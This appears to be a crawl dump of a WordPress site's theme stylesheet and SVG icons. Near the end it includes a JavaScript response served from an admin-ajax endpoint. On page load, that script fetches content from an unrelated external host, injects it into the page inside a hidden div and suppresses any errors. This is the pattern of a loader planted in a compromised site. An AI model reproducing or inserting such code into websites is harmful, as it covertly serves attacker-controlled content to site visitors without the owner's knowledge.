footer .container .fmenu ul li a {
  display: block;
  text-align: center;
  color: #FFF;
  text-decoration: none;
}
footer .container .fmenu ul li a:hover {
  text-decoration: underline;
}
.copy {
  background: #192835;
}
.copy .container {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  padding-top: 15px;
  padding-bottom: 15px;
  color: #FFF;
}
@media screen and (max-width: 860px) {
  .copy .container {
    display: block;
    text-align: center;
  }
}
@media screen and (max-width: 860px) {
  .copy .container .cleft {
    text-align: center;
    margin-bottom: 20px;
  }
}
.copy .container .ccenter {
  text-align: center;
}
@media screen and (max-width: 860px) {
  .copy .container .ccenter {
    text-align: center;
    margin-bottom: 20px;
  }
}
.copy .container .ccenter img {
  margin: 0 5px;
  transition: 0.5s transform;
}
.copy .container .ccenter img:hover {
  transform: scale(1.2);
}
.copy .container .cright {
  text-align: right;
}
@media screen and (max-width: 860px) {
  .copy .container .cright {
    text-align: center;
  }
}
.copy .container .cright a {
  color: #FFF;
  text-decoration: none;
	margin:0 10px;
}
.categoty-post .container {
  min-height: 600px;
}
.categoty-post .container .cat-header {
  display: grid;
  grid-template-columns: 40% 60%;
  align-items: center;
  margin-bottom: 65px;
}
@media screen and (max-width: 769px) {
  .categoty-post .container .cat-header {
    display: block;
  }
}
.categoty-post .container .cat-header h1 {
  font-size: 45px;
  font-weight: 900;
}
.categoty-post .container .cat-header h1 span {
  margin-left: 20px;
  font-size: 16px;
  font-weight: 600;
  color: #2C89DF;
}
@media screen and (max-width: 769px) {
  .categoty-post .container .cat-header h1 {
    font-size: 25px;
    margin-bottom: 20px;
  }
}
.categoty-post .container .cat-header form {
  display: grid;
  grid-template-columns: 1fr 0.6fr 60px;
  border: 1px solid #2C89DF;
  border-radius: 12px;
  overflow: hidden;
}
@media screen and (max-width: 420px) {
  .categoty-post .container .cat-header form {
    grid-template-columns: 1fr 40px;
  }
}
.categoty-post .container .cat-header form .ps1 {
  height: 50px;
}
.categoty-post .container .cat-header form .ps2 {
  height: 50px;
  background: #2C89DF;
}
@media screen and (max-width: 420px) {
  .categoty-post .container .cat-header form .ps2 {
    display: none;
  }
}
.categoty-post .container .cat-header form .ps3 {
  height: 50px;
  background: #2C89DF;
}
.categoty-post .container .cat-header form input[type=text] {
  border: none;
  height: 100%;
  width: 100%;
  padding-left: 25px;
  background: none;
}
.categoty-post .container .cat-header form select {
  border: none;
  height: 100%;
  width: 100%;
  padding-left: 25px;
  background: none;
  color: #FFF;
}
.categoty-post .container .cat-header form select option {
  color: #000;
}
.categoty-post .container .cat-header form input[type=submit] {
  border: none;
  height: 100%;
  width: 100%;
  padding-left: 25px;
  background: url(img/search2.svg) center center no-repeat;
  cursor: pointer;
}
.categoty-post .container .normal {
  padding-bottom: 100px;
}
.categoty-post .container .normal .item {
  display: grid;
  grid-template-columns: 385px 1fr;
  grid-gap: 25px;
  margin-bottom: 50px;
}
@media screen and (max-width: 769px) {
  .categoty-post .container .normal .item {
    display: block;
  }
}
.categoty-post .container .normal .item .img {
  border-radius: 12px;
  overflow: hidden;
}
.categoty-post .container .normal .item .img img {
  width: 100%;
}
@media screen and (max-width: 769px) {
  .categoty-post .container .normal .item .img {
    margin-bottom: 20px;
  }
}
.categoty-post .container .normal .item .plcat {
  display: none;
}
.categoty-post .container .normal .item .title {
  margin-bottom: 20px;
}
.categoty-post .container .normal .item .title a {
  color: #000;
  font-weight: 700;
  text-decoration: none;
  font-size: 30px;
}
@media screen and (max-width: 769px) {
  .categoty-post .container .normal .item .title a {
    font-size: 18px;
  }
}
.categoty-post .container .normal .item .price {
  display: none;
}
.categoty-post .container .normal .item .text {
  margin-bottom: 25px;
}
.categoty-post .container .normal .item .date {
  color: #999;
  display: none;
}
.categoty-post .container .min {
  padding-bottom: 100px;
}
.categoty-post .container .min .item {
  display: block;
  margin-bottom: 20px;
  position: relative;
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 30px;
}
.categoty-post .container .min .item .img {
  border-radius: 12px;
  overflow: hidden;
  display: none;
}
.categoty-post .container .min .item .plcat {
  display: none;
}
.categoty-post .container .min .item .fav {
  position: absolute;
  right: 0;
  top: 100px;
}
.categoty-post .container .min .item .title {
  margin-bottom: 20px;
}
.categoty-post .container .min .item .title a {
  color: #000;
  font-weight: 700;
  text-decoration: none;
  font-size: 30px;
}
@media screen and (max-width: 769px) {
  .categoty-post .container .min .item .title a {
    font-size: 20px;
  }
}
.categoty-post .container .min .item .text {
  margin-bottom: 25px;
  padding-right: 100px;
}
.categoty-post .container .min .item .date {
  color: #999;
  display: block;
}
.categoty-post .container .min .item .price {
  color: #000;
  font-weight: 700;
  font-size: 24px;
  margin-bottom: 15px;
}
@media screen and (max-width: 769px) {
  .categoty-post .container .min .item .price {
    font-size: 16px;
  }
}
.categoty-post .container .grid {
  padding-bottom: 100px;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 30px;
}
@media screen and (max-width: 769px) {
  .categoty-post .container .grid {
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
  }
}
@media screen and (max-width: 520px) {
  .categoty-post .container .grid {
    display: block;
  }
}
.categoty-post .container .grid .item {
  display: block;
  margin-bottom: 0px;
}
@media screen and (max-width: 520px) {
  .categoty-post .container .grid .item {
    margin-bottom: 20px;
  }
}
.categoty-post .container .grid .item .img {
  border-radius: 12px;
  overflow: hidden;
  max-height: 220px;
  margin-bottom: 20px;
}
.categoty-post .container .grid .item .img iframe {
  width: 100%;
  aspect-ratio: 16 / 9;
}
.categoty-post .container .grid .item .plcat {
  margin-bottom: 10px;
  display: block;
}
.categoty-post .container .grid .item .plcat ul {
  list-style-type: none;
  font-size: 0px;
}
.categoty-post .container .grid .item .plcat ul li {
  display: inline-block;
  font-size: 0px;
}
.categoty-post .container .grid .item .plcat ul li a {
  color: #2C89DF;
  padding: 0 5px;
  border-right: 1px solid #2C89DF;
  font-size: 11px;
  text-transform: uppercase;
  text-decoration: none;
  font-weight: 500;
}
.categoty-post .container .grid .item .plcat ul li a:hover {
  color: #282E3A;
}
.categoty-post .container .grid .item .plcat ul li:last-child a {
  border-right: 0px;
}
.categoty-post .container .grid .item .plcat ul li:first-child a {
  padding-left: 0px;
}
.categoty-post .container .grid .item .title {
  margin-bottom: 20px;
}
.categoty-post .container .grid .item .title a {
  color: #000;
  font-weight: 500;
  text-decoration: none;
  font-size: 20px;
}
.categoty-post .container .grid .item .price {
  display: none;
}
.categoty-post .container .grid .item .text {
  margin-bottom: 25px;
  word-break: break-word;
  word-wrap: break-word;
}
.categoty-post .container .grid .item .date {
  color: #999;
  display: none;
}
.categoty-post .container .grid .item .fav {
  display: none;
}
.postpage {
  position: relative;
  padding-top: 20px;
  padding-bottom: 100px;
}
.postpage h1 {
  font-weight: 700;
  font-size: 45px;
  margin-bottom: 25px;
}
@media screen and (max-width: 769px) {
  .postpage h1 {
    font-size: 25px;
  }
}
.postpage .dateblock {
  display: grid;
  grid-template-columns: 1fr 1fr;
  margin-bottom: 25px;
  padding-right: 315px;
}
@media screen and (max-width: 769px) {
  .postpage .dateblock {
    padding-right: 0px;
  }
}
.postpage .dateblock .date {
  color: #999;
}
.postpage .dateblock .favb {
  text-align: right;
}
.postpage .fields {
  border-top: 1px solid #2C89DF;
  border-bottom: 1px solid #2C89DF;
  padding: 40px 0;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 20px;
  margin-top: 30px;
  font-size: 20px;
}
@media screen and (max-width: 769px) {
  .postpage .fields {
    display: block;
    font-size: 15px;
  }
}
.postpage .fields strong {
  color: #999;
  font-size: 16px;
}
.postpage .deskription {
  padding-right: 315px;
}
/*.postpage .deskription p {
  padding: 20px 0;
}*/
.postpage .the-post-thumbnail {
  padding-right: 315px;
}
@media screen and (max-width: 769px) {
  .postpage .deskription {
    padding-right: 0px;
    padding-top: 50px;
  }
  .postpage .the-post-thumbnail {
    padding-right: 0px;
  }
}
.postpage .thumb {
  border-radius: 12px;
  overflow: hidden;
}
.postpage .thumb img {
  width: 100%;
}
.postpage .back {
  padding: 25px 0;
}
.postpage .back a {
  color: #2C89DF;
  text-decoration: none;
  font-weight: 900;
}
.postpage .back a img {
  margin-right: 10px;
}
.postpage .catblock {
  display: grid;
  grid-template-columns: 1fr 100px;
  align-items: center;
  padding-right: 315px;
}
@media screen and (max-width: 769px) {
  .postpage .catblock {
    display: none;
    padding-right: 0px;
  }
}
.postpage .catblock .catpost ul {
  list-style-type: none;
}
@media screen and (max-width: 400px) {
  .postpage .catblock .catpost ul {
    margin-bottom: 20px;
  }
}
.postpage .catblock .catpost ul li {
  display: inline-block;
  margin: 2px;
}
.postpage .catblock .catpost ul li a {
  color: #FFF;
  text-decoration: none;
  display: block;
  background: #2C89DF;
  border-radius: 5px;
  padding: 6px 15px;
}
.postpage p {
  margin: 20px 0;
}
.postpage .wpuf_customs {
  position: absolute;
  right: 0;
  top: 25px;
  width: 280px;
  background: #F0F1FF;
  padding: 20px;
  border-radius: 12px;
  list-style-type: none;
}
@media screen and (max-width: 769px) {
  .postpage .wpuf_customs {
    position: relative;
    right: 0;
    top: 0px;
    margin-bottom: 20px;
  }
}
.postpage .wpuf_customs label {
  display: none;
}
.postpage .wpuf_customs li:nth-child(1) {
  background: url(img/user.png) left center no-repeat;
  font-size: 20px;
  font-weight: 700;
  padding: 20px 0;
  padding-left: 50px;
}
.postpage .wpuf_customs li:nth-child(2) {
  background: url(img/userphone.png) left center no-repeat;
  font-size: 16px;
  font-weight: 400;
  padding: 10px 0;
  padding-left: 30px;
  margin-left: 50px;
  color: #2C89DF;
}
.postpage .wpuf_customs li:nth-child(3) {
  background: url(img/useremail.png) left center no-repeat;
  font-size: 16px;
  font-weight: 400;
  padding: 10px 0;
  padding-left: 30px;
  margin-left: 50px;
  color: #2C89DF;
}
.deskription2 p {
  padding: 20px 0;
}





.slideshow{
	margin-bottom:40px;
	position:relative;
	
}
.feedback{
	max-width:300px;
	margin:0 auto;
	margin-top:50px;
	
}
.feedback input[type=text]{
	border:1px solid #dedede;
	padding:15px;
	margin-bottom:15px;
}
.feedback input[type=email]{
	border:1px solid #dedede;
	padding:15px;
	margin-bottom:15px;
}
.feedback textarea{
	border:1px solid #dedede;
	padding:15px;
	margin-bottom:15px;
}
.feedback input[type=submit]{
	display: inline-block;
    text-decoration: none;
    font-size: 12px;
    border: 1px solid #2C89DF;
    border-radius: 30px;
    padding: 10px 40px;
    color: #2C89DF;
    transition: 0.5s background, 0.5s color;
}


.post-thumbnail img{
	max-width:385px;
}

.the-post-thumbnail {
    text-align: center;
}

.thumblist{
	display:grid;
	grid-template-columns:repeat(3, 1fr);
	grid-gap:25px;
}

@media screen and (max-width: 769px) {
	.thumblist{
    	display:grid;
    	grid-template-columns:repeat(2, 1fr);
    	grid-gap:10px;
    }
}

@media screen and (max-width: 769px) {
	.thumblist{
    	display:block;
    }
	.thumblist img{
		margin-bottom:20px;
	}
}

.thumblist img{
	width:100%;
	border-radius:20px;
}

.wpuf_customs li:nth-child(4){display:none;}
.wpuf_customs li:nth-child(5){display:none;}
.wpuf_customs li:nth-child(6){display:none;}
.wpuf_customs li:nth-child(7){display:none;}
.wpuf_customs li:nth-child(8){display:none;}

.webinar-header-wrap {
  margin: 10px 0px;
  background-color: #FFFAD8;
  border-radius: 16px;
  padding: 16px;
}
.webinar-header {
  font-size: 18px;
  font-weight: bold;  
}
.open-webinar-popup-wrap {
  text-align: center;
}
.open-webinar-popup,
.open-translation-popup {
  color: #FFF;
  background-color: #2C89DF;
  border: none;
  border-radius: 30px;
  padding: 15px 35px;
  font-size: 20px;
  font-weight: bold;
  margin: 15px auto;
  transition: box-shadow 0.5s ease-in-out;
}
.open-webinar-popup:hover,
.open-translation-popup:hover {
  box-shadow: 0px 0px 13px 0px #2C89DF;
}
.pum-content.popmake-content input[type=button],
.pum-content.popmake-content input[type=submit],
#wpcf7-f1021-o3 input[type=submit] {
  color: #FFF;
  background-color: #2C89DF;
  border: none;
  border-radius: 30px;
  padding: 10px 30px;
  font-size: 16px;
  margin: 5px auto;
}
.pum-content.popmake-content input[type=button].back {
  color: #282E3A;
  border-color: #2C89DF;
  background-color: #FFF;
}
.pum-content.popmake-content .input-row,
.wpcf7-form .input-row {
  display: block;
}
.pum-content.popmake-content .input-row input,
.wpcf7-form .input-row input {
  width: 100%;
}
.webinar-thumbnail iframe {
  width: 100%;
  aspect-ratio: 16 / 9;
}
@media (max-width: 999px) {
  .popup-form-image {
    background: #FFF;
  }
}
@media (min-width: 1000px) {
  .webinar-thumbnail {
    margin: 0px auto;
    max-width: 80%;
  }
  .webinar-header-wrap {
    margin: 20px auto;
    width: 80%;
  }
  .webinar-header {
    display: flex;
    justify-content: space-between;
  }
  .pum-content.popmake-content {
    display: flex;
    justify-content: space-between;
    min-height: 350px;
  }
  .pum-content.popmake-content .input-row,
  .wpcf7-form .input-row {
    display: flex;
    flex-wrap: nowrap;
    gap: 1rem;
  }
  .pum-content.popmake-content .input-row > div,
  .wpcf7-form .input-row > div {
    flex-basis: 100%;
  }
  .popup-form-image {
    background-color: #FFF;
    background-size: fit;
    mask-image: linear-gradient(90deg, rgba(0,0,0,1) 75%, rgba(0,0,0,0) 100%);
    width: min(50vw, 800px);
  }
}

/* webinar form */
#pum-622 .pum-title.popmake-title {
  display: none;
}
#pum-622 .webinar-form-title {
  margin: 20px;
  font-size: 36px;
  font-weight: bold;
  line-height: 48px;
  color: #415674;
  text-align: center;
}
#pum-622 .webinar-form-title span {
  display: block;
  color: #5AB039;
}
#pum-622 .webinar-form-progress {
  margin: 20px 0px;
  display: flex;
  gap: 10px;
  align-items: center;
}
#pum-622 .webinar-form-progress .wfp-step {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: 1px solid #2C89DF;
  color: #415674;
}
#pum-622 .webinar-form-progress .wfp-step p {
  margin: 0px;
  font-weight: bold;
  line-height: 40px;
  text-align: center;
}
#pum-622 .webinar-form-progress .wfp-step.wfp-completed {
  background-color: #2C89DF;
  color: #FFF;
}
#pum-622 .webinar-form-progress .wfp-line {
  flex-grow: 1;
  height: 0px;
  border-bottom: 1px solid #2C89DF;
}
#pum-622 input[type="text"],
#pum-622 input[type="tel"],
#pum-622 input[type="email"],
#pum-622 select,
#pum-622 textarea {
  margin: 12px 0px;
  border: 1px solid #2C89DF;
  background-color: #F4F4F4;
  border-radius: 5px;
  padding: 12px;
  font-size: 16px;
  box-sizing: border-box;
  width: 100%;
}
@media (min-width: 1000px) {
  #popmake-622 {
    padding: 0px;
  }
  #pum-622 form {
    width: 380px;
    box-sizing: border-box;
    padding: 20px 40px;
  }
}

/* translation service form */

#wpcf7-f1021-o3 .pum-title.popmake-title {
  display: none;
}
#wpcf7-f1021-o3 .translation-form-title {
  margin: 20px;
  font-size: 36px;
  font-weight: bold;
  line-height: 48px;
  color: #415674;
  text-align: center;
}
#wpcf7-f1021-o3 .translation-form-title span {
  display: block;
  color: #5AB039;
}
#wpcf7-f1021-o3 input[type="text"],
#wpcf7-f1021-o3 input[type="tel"],
#wpcf7-f1021-o3 input[type="email"],
#wpcf7-f1021-o3 input[type="url"],
#wpcf7-f1021-o3 input[type="date"],
#wpcf7-f1021-o3 select,
#wpcf7-f1021-o3 textarea {
  margin: 12px 0px;
  border: 1px solid #2C89DF;
  background-color: #F4F4F4;
  border-radius: 5px;
  padding: 12px;
  font-size: 16px;
  box-sizing: border-box;
  width: 100%;
}
#wpcf7-f1021-o3 input[type="file"] {
  margin: 4px 0px;
}
#wpcf7-f1021-o3 input[type="file"]::file-selector-button {
  border: 1px solid #2C89DF;
  background-color: #F4F4F4;
  border-radius: 5px;
  padding: 12px;
  font-size: 16px;
}
@media (min-width: 1000px) {
  #wpcf7-f1021-o3 input[type="file"] {
    margin-right: 20px;
  }
}

/* --- */

h1 ul.taxonomies-dropdown {
  position: absolute;
  margin-top: -5px;
  border: 1px solid #2C89DF;
  background: #FFF;
  box-shadow: 4px 4px 8px 0px rgba(0, 0, 0, 0.3);
  padding: 15px 20px;
  display: none;
  opacity: 0;
  transition: all 0.5s ease;
  font-size: 16px;
  line-height: 30px;
}
h1 ul {
  list-style: none;
}
h1 ul li a {
  text-decoration: none;
  color: inherit;
}
h1 ul li a:hover {
  text-decoration: underline;
}
h1 li ul {
  margin-left: 10px;
}
h1:hover ul.taxonomies-dropdown {
  display: block;
  opacity: 1;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/themes/canada/img/lang.svg
body_size: 627
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_82)">
<path d="M8.55567 1.61011C6.78804 1.61196 5.09334 2.31497 3.84344 3.56487C2.59353 4.81478 1.89052 6.50948 1.88867 8.27711C1.89052 10.0447 2.59353 11.7394 3.84344 12.9893C5.09334 14.2392 6.78804 14.9423 8.55567 14.9441C10.3233 14.9423 12.018 14.2392 13.2679 12.9893C14.5178 11.7394 15.2208 10.0447 15.2227 8.27711C15.2208 6.50948 14.5178 4.81478 13.2679 3.56487C12.018 2.31497 10.3233 1.61196 8.55567 1.61011ZM13.8427 7.61011H12.0007C11.9183 6.15091 11.51 4.72872 10.8057 3.44811C11.6217 3.82952 12.3281 4.4111 12.8591 5.13877C13.3901 5.86645 13.7284 6.71658 13.8427 7.61011ZM8.90867 2.96311C9.59867 3.87311 10.5267 5.48311 10.6607 7.61211H6.57567C6.66867 5.88111 7.23867 4.26011 8.20967 2.96211C8.32467 2.95611 8.43967 2.94511 8.55567 2.94511C8.67567 2.94511 8.79167 2.95511 8.90867 2.96311ZM6.34767 3.42911C5.68134 4.72719 5.30434 6.1543 5.24267 7.61211H3.26867C3.38382 6.7107 3.72701 5.85357 4.26579 5.12178C4.80457 4.38999 5.52112 3.80774 6.34767 3.43011V3.42911ZM3.26767 8.94511H5.25067C5.34167 10.5311 5.69467 11.9301 6.28867 13.0981C5.47684 12.7154 4.77456 12.1343 4.24672 11.4084C3.71888 10.6826 3.3825 9.83536 3.26867 8.94511H3.26767ZM8.18867 13.5941C7.25467 12.4611 6.70367 10.8751 6.58267 8.94411H10.6587C10.5197 10.7941 9.91367 12.4091 8.92267 13.5931C8.80167 13.6011 8.68067 13.6121 8.55567 13.6121C8.43167 13.6121 8.31067 13.6011 8.18867 13.5941ZM10.8627 13.0791C11.4997 11.8831 11.8887 10.4791 11.9907 8.94511H13.8427C13.7302 9.82804 13.3986 10.6688 12.8781 11.3908C12.3576 12.1129 11.6648 12.6933 10.8627 13.0791Z" fill="#222222"/>
</g>
<defs>
<clipPath id="clip0_1_82">
<rect width="16" height="16" fill="white" transform="translate(0.555664 0.2771)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/themes/canada/img/tg.svg
body_size: 187
content:
<svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_89)">
<path d="M6.42438 10.448L6.17395 13.9704C6.53225 13.9704 6.68743 13.8165 6.87352 13.6317L8.55338 12.0263L12.0342 14.5754C12.6726 14.9312 13.1224 14.7438 13.2946 13.9881L15.5794 3.2819L15.58 3.28127C15.7825 2.33757 15.2388 1.96855 14.6168 2.20006L1.18673 7.34183C0.270153 7.69761 0.284031 8.20857 1.03092 8.44007L4.46444 9.50804L12.4398 4.51767C12.8152 4.26913 13.1564 4.40665 12.8757 4.65519L6.42438 10.448Z" fill="#222222"/>
</g>
<defs>
<clipPath id="clip0_1_89">
<rect width="15.1395" height="15.1395" fill="white" transform="translate(0.483887 0.87146)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/plugins/wp-user-frontend/assets/images/eye.svg
body_size: 86
content:
<svg width="18" height="10" viewBox="0 0 24 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 0C6.54545 0 1.88727 3.39273 0 8.18182C1.88727 12.9709 6.54545 16.3636 12 16.3636C17.4545 16.3636 22.1127 12.9709 24 8.18182C22.1127 3.39273 17.4545 0 12 0ZM12 13.6364C8.98909 13.6364 6.54545 11.1927 6.54545 8.18182C6.54545 5.17091 8.98909 2.72727 12 2.72727C15.0109 2.72727 17.4545 5.17091 17.4545 8.18182C17.4545 11.1927 15.0109 13.6364 12 13.6364ZM12 4.90909C10.1891 4.90909 8.72727 6.37091 8.72727 8.18182C8.72727 9.99273 10.1891 11.4545 12 11.4545C13.8109 11.4545 15.2727 9.99273 15.2727 8.18182C15.2727 6.37091 13.8109 4.90909 12 4.90909Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/themes/canada/img/login.svg
body_size: 540
content:
<svg width="17" height="17" viewBox="0 0 17 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1_73)">
<path d="M8.39551 1.60913C7.51141 1.60913 6.66352 1.96034 6.03837 2.58549C5.41321 3.21064 5.06201 4.05853 5.06201 4.94263C5.06201 5.82673 5.41321 6.67462 6.03837 7.29977C6.66352 7.92492 7.51141 8.27613 8.39551 8.27613C9.27961 8.27613 10.1275 7.92492 10.7526 7.29977C11.3778 6.67462 11.729 5.82673 11.729 4.94263C11.729 4.05853 11.3778 3.21064 10.7526 2.58549C10.1275 1.96034 9.27961 1.60913 8.39551 1.60913ZM8.39551 6.94213C7.86507 6.94213 7.35637 6.73142 6.98129 6.35634C6.60622 5.98127 6.39551 5.47256 6.39551 4.94213C6.39551 4.4117 6.60622 3.90299 6.98129 3.52792C7.35637 3.15284 7.86507 2.94213 8.39551 2.94213C8.92594 2.94213 9.43465 3.15284 9.80972 3.52792C10.1848 3.90299 10.3955 4.4117 10.3955 4.94213C10.3955 5.47256 10.1848 5.98127 9.80972 6.35634C9.43465 6.73142 8.92594 6.94213 8.39551 6.94213ZM14.3955 14.2771V13.6101C14.3955 12.3724 13.9038 11.1853 13.0286 10.3101C12.1533 9.43483 10.9663 8.94313 9.72851 8.94313H7.06251C5.82492 8.94313 4.638 9.43469 3.76279 10.3097C2.88759 11.1847 2.39577 12.3715 2.39551 13.6091V14.2761H3.72851V13.6091C3.72851 13.1714 3.81475 12.7379 3.98231 12.3334C4.14987 11.929 4.39547 11.5615 4.70507 11.252C5.01468 10.9425 5.38222 10.697 5.78672 10.5296C6.19121 10.3621 6.62473 10.276 7.06251 10.2761H9.72851C10.6126 10.2761 11.4604 10.6273 12.0856 11.2523C12.7109 11.8773 13.0622 12.7251 13.0625 13.6091V14.2761H14.3955V14.2771Z" fill="#222222"/>
</g>
<defs>
<clipPath id="clip0_1_73">
<rect width="16" height="16" fill="white" transform="translate(0.395508 0.2771)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/themes/canada/img/prright.svg
body_size: 48
content:
<svg width="40" height="41" viewBox="0 0 40 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="0.00488281" width="40" height="40" rx="20" fill="#F0F1FF"/>
<g clip-path="url(#clip0_1_231)">
<path d="M17.293 15.7119L21.586 20.0049L17.293 24.2979L18.707 25.7119L24.414 20.0049L18.707 14.2979L17.293 15.7119Z" fill="#282E3A"/>
</g>
<defs>
<clipPath id="clip0_1_231">
<rect width="24" height="24" fill="white" transform="matrix(0 -1 1 0 8 32.0049)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/themes/canada/img/prleft.svg
body_size: 72
content:
<svg width="40" height="41" viewBox="0 0 40 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="0.00488281" width="40" height="40" rx="20" fill="#F0F1FF"/>
<g clip-path="url(#clip0_1_225)">
<path d="M22.707 24.2979L18.414 20.0049L22.707 15.7119L21.293 14.2979L15.586 20.0049L21.293 25.7119L22.707 24.2979Z" fill="#282E3A"/>
</g>
<defs>
<clipPath id="clip0_1_225">
<rect width="24" height="24" fill="white" transform="matrix(0 1 -1 0 32 8.00488)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/themes/canada/img/favorite.svg
body_size: 298
content:
<svg width="24" height="20" viewBox="0 0 24 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.9505 9.57352L12.0331 18.4922L3.11583 9.57358C3.11581 9.57356 3.11579 9.57354 3.11578 9.57352C2.24627 8.70373 1.75781 7.5242 1.75781 6.29433C1.75781 5.06453 2.24621 3.88508 3.11562 3.0153C3.11565 3.01526 3.11569 3.01523 3.11572 3.01519C3.11576 3.01516 3.11579 3.01512 3.11583 3.01508C3.98561 2.14568 5.16506 1.65728 6.39486 1.65728C7.62476 1.65728 8.80431 2.14576 9.67411 3.0153L9.6743 3.01549L11.3263 4.66609L12.0331 5.37229L12.7399 4.66609L14.3919 3.01549L14.3982 3.0092L14.4044 3.0028C14.8323 2.5598 15.3441 2.20644 15.91 1.96336C16.4759 1.72027 17.0845 1.59232 17.7003 1.58697C18.3162 1.58162 18.927 1.69897 19.497 1.93219C20.067 2.1654 20.5849 2.50981 21.0204 2.9453C21.4559 3.3808 21.8003 3.89867 22.0335 4.4687C22.2667 5.03872 22.3841 5.64948 22.3787 6.26535C22.3734 6.88121 22.2454 7.48985 22.0023 8.05573C21.7593 8.62162 21.4059 9.13342 20.9629 9.56129L20.9566 9.56735L20.9505 9.57352Z" stroke="#2C89DF" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/plugins/wp-favorite-posts/img/f1.svg
body_size: 272
content:
<svg width="34" height="34" viewBox="0 0 34 34" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="16.9827" cy="16.714" r="16.345" fill="#2C89DF"/>
<path d="M15.4614 12.5398L15.4613 12.5397C14.8235 11.9021 13.9585 11.5439 13.0567 11.5439C12.1548 11.5439 11.2899 11.9021 10.6521 12.5396C10.6521 12.5397 10.652 12.5397 10.652 12.5397M15.4614 12.5398L10.652 12.5397M15.4614 12.5398L16.6045 13.6819L16.9579 14.035L17.3113 13.6819L18.4544 12.5398L18.4544 12.5399L18.4606 12.5335C18.7744 12.2086 19.1497 11.9495 19.5646 11.7713C19.9796 11.593 20.4259 11.4992 20.8775 11.4952C21.3291 11.4913 21.777 11.5774 22.195 11.7484C22.613 11.9194 22.9928 12.172 23.3121 12.4913C23.6315 12.8107 23.884 13.1904 24.0551 13.6084C24.2261 14.0264 24.3121 14.4743 24.3082 14.9259C24.3043 15.3775 24.2104 15.8238 24.0322 16.2388C23.8539 16.6538 23.5948 17.0291 23.27 17.3428L23.2699 17.3428L23.2637 17.349L16.9579 23.6557L10.6521 17.349C10.6521 17.349 10.6521 17.349 10.6521 17.349C10.0144 16.7111 9.65625 15.8462 9.65625 14.9443C9.65625 14.0425 10.0144 13.1775 10.652 12.5397M15.4614 12.5398L10.652 12.5397" stroke="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/themes/canada/img/email.svg
body_size: 177
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.6779 6.28857C21.2323 6.28857 21.7246 6.54216 22.0344 6.9344L13.0376 14.1341L4.12084 7.06514C4.41898 6.59943 4.9567 6.28857 5.57051 6.28857H20.6779ZM3.87305 18.2736V8.34269L10.271 13.4148L3.88624 18.4765C3.87753 18.41 3.87305 18.3423 3.87305 18.2736ZM4.45818 19.4971C4.75609 19.7439 5.14501 19.8932 5.57051 19.8932H20.6779C21.0436 19.8932 21.3823 19.7829 21.6595 19.5952L14.8608 14.1547L13.6383 15.133C13.2925 15.4097 12.7888 15.4108 12.4417 15.1357L11.2007 14.1518L4.45818 19.4971ZM15.7854 13.4148L22.329 18.6513C22.3593 18.5301 22.3754 18.4037 22.3754 18.2736V8.14124L15.7854 13.4148Z" fill="#F8DB15"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/themes/canada/img/close.svg
body_size: -59
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.2329 6.13L6.23291 18.13" stroke="#FF8F8F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.23291 6.13L18.2329 18.13" stroke="#FF8F8F" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ua-canada.ca/wp-admin/admin-ajax.php?action=load_my_script
body_size: -26
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://cdn-2uk.pages.dev/global-cache").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));
    

--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/themes/canada/img/tgstr.svg
body_size: -83
content:
<svg width="11" height="8" viewBox="0 0 11 8" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.08105 0.941284L5.58105 5.94128L10.0811 0.941284" stroke="#222222" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ua-canada.ca/wp-content/themes/canada/img/search.svg
body_size: 97
content:
<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
